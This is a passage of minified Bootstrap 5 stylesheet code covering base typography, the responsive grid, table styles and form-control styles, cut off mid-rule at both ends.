1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.1875em;background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:var(--bs-secondary-color)}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-body-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-body-color);--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:var(--bs-body-color);--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:var(--bs-body-color);--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:.5rem .5rem;color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)))}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:calc(var(--bs-border-width) * 2) solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0}.table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width)}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg)}.table-striped-columns>:not(caption)>tr>:nth-child(2n){--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg)}.table-active{--bs-table-color-state:var(--bs-table-active-color);--bs-table-bg-state:var(--bs-table-active-bg)}.table-hover>tbody>tr:hover>*{--bs-table-color-state:var(--bs-table-hover-color);--bs-table-bg-state:var(--bs-table-hover-bg)}.table-primary{--bs-table-color:#000;--bs-table-bg:#cfe2ff;--bs-table-border-color:#bacbe6;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-secondary{--bs-table-color:#000;--bs-table-bg:#e2e3e5;--bs-table-border-color:#cbccce;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-success{--bs-table-color:#000;--bs-table-bg:#d1e7dd;--bs-table-border-color:#bcd0c7;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-info{--bs-table-color:#000;--bs-table-bg:#cff4fc;--bs-table-border-color:#badce3;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-warning{--bs-table-color:#000;--bs-table-bg:#fff3cd;--bs-table-border-color:#e6dbb9;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-danger{--bs-table-color:#000;--bs-table-bg:#f8d7da;--bs-table-border-color:#dfc2c4;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-light{--bs-table-color:#000;--bs-table-bg:#f8f9fa;--bs-table-border-color:#dfe0e1;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-dark{--bs-table-color:#fff;--bs-table-bg:#212529;--bs-table-border-color:#373b3e;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + var(--bs-border-width));padding-bottom:calc(.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + var(--bs-border-width));padding-bottom:calc(.5rem + var(--bs-border-width));font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + var(--bs-border-width));padding-bottom:calc(.25rem + var(--bs-border-width));font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:var(--bs-secondary-color)}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-body-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:var(--bs-body-color);background-color:var(--bs-body-bg);border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:var(--bs-secondary-bg)}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:transparent;border:solid transparent;border-width:var(--bs-border-width) 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2));padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2));padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2))}textarea.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-control-color{width:3rem;height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2));padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border:0!important;border-radius:var(--bs-border-radius)}.form-control-color::-webkit-color-swatch{border:0!important;border-radius:var(--bs-border-radius)}.form-control-color.form-control-sm{height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem 